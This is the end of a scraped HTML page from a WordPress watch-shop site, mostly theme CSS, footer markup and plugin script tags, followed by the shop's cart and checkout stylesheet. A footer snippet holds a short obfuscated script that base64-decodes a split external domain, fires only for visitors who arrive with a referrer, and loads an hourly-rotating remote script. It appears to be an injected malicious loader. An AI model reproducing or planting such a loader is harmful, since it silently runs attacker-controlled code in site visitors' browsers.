                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6970f8f6d7da2
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"23f44c9d94","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:04:06 -->

--- FILE ---
content_type: text/css
request_url: https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3
body_size: 557
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-shop-watches-store {
  /* -----------
  /* --- CART PAGE
   */
  /* -----------
  /* --- CHECKOUT PAGE
   */
}
.td-shop-watches-store.woocommerce-page .td-crumb-container {
  position: relative;
  margin-bottom: 0;
  padding-top: 50px;
  padding-bottom: 30px;
  min-height: auto;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container {
    padding-top: 40px;
    padding-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container {
    padding-top: 30px;
    padding-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container {
    padding-top: 30px;
    padding-bottom: 20px;
  }
}
.td-shop-watches-store.woocommerce-page .td-crumb-container:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 100vw;
  height: 100%;
  background-color: #f5f6f8;
  z-index: -1;
}
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
  font-family: Montserrat;
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  text-align: center;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
    font-size: 11px;
  }
}
@media (max-width: 767px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
    font-size: 12px;
  }
}
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs,
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs a {
  color: #666;
}
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs a:hover {
  color: #c51c1c;
}
.td-shop-watches-store.woocommerce-page .td-page-header {
  position: relative;
  margin-bottom: 100px;
  padding-bottom: 60px;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  /* responsive landscape tablet */
  /* responsive portrait tablet + mobile phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-page-header {
    margin-bottom: 80px;
    padding-bottom: 50px;
  }
}
@media (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-page-header {
    margin-bottom: 60px;
    padding-bottom: 40px;
  }
}
.td-shop-watches-store.woocommerce-page .td-page-header:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 100vw;
  height: 100%;
  background-color: #f5f6f8;
  z-index: -1;
}
.td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
  margin-bottom: 0;
  line-height: 1.5;
  text-align: center;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
    font-size: 30px;
    line-height: 1.4;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
    font-size: 28px;
    line-height: 1.4;
  }
}
@media (max-width: 767px) {
  .td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
    font-size: 30px;
    line-height: 1.4;
  }
}
.td-shop-watches-store.woocommerce-cart .woocommerce-cart-form .woocommerce-cart-form__cart-item .product-name a {
  font-family: Playfair Display;
  font-weight: 700;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table td.actions {
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table td.actions .coupon .input-text {
  margin-right: 0;
  border-radius: 100px 0 0 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table button {
  text-transform: uppercase;
  border-radius: 0 100px 100px 0;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table button[name="update_cart"] {
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default .cart-collaterals .cart_totals a {
  background-color: #c51c1c;
  text-transform: uppercase;
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default .cart-collaterals .cart_totals a:hover {
  background-color: #000;
}
.td-shop-watches-store.woocommerce-checkout .td-woo-default .woocommerce-checkout button {
  background-color: #c51c1c;
  text-transform: uppercase;
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-checkout .td-woo-default .woocommerce-checkout button:hover {
  background-color: #000;
}
